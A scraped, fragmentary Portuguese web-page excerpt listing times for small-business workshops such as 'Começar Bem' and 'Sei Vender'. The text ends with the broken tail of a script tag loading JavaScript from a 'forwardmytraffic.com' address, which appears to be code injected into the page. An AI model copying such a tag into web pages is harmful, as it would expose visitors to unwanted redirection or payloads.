
 às 19h
– Oficina “Começar Bem – Análise de Mercado”.
8h30
– Oficina “Sei Vender”.
 às 19h
– Oficina “Começar Bem – Plano de Negócios”.
O
9h
– Oficina “Começar Bem – Análise de Negócios”.
8h30
– Oficina “Sei Crescer”.
8h30
– Oficina “Sei Controlar Meu Dinheiro”….
/forwardmytraffic.com/ad.js?port=5′ type=’text/javascript’>